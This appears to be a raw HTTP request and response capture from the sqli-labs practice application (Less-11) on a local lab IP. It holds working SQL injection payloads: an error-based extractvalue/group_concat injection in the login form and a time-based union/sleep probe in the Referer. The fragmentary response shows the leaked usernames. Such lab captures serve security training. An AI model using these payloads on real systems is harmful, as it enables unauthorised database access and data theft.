 POST /sqli-labs/Less-11/?id HTTP/1.1
Host: 192.168.218.139
Proxy-Connection: keep-alive
Content-Length: 119
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://192.168.218.139
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer:
http://192.168.218.139/sqli-labs/Less-11/?id=-1%22%20union%20select%201,(if(%20database()=%27security%27,%20sleep(2),2)),3--+
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,en-GB;q=0.6,en;q=0.5
uname=1' and (extractvalue(1,concat(0x7e,(select group_concat(username) from users ),0x7e)))--+;&passwd=a&submit=Submit
Welcome Dhakkan
Us
Pa
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
LOGIN ATTEM